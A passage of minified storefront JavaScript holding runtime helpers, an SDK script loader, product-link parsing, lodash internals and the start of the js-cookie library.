T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var 